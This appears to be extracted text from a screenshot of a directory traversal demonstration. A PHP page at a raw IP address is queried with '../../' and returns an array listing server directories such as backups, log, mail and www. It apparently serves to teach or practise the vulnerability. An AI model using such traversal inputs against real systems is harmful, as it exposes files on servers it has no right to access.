 Not secure | 138.197.154.233/directory_traversal_part1.php?q=../../
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)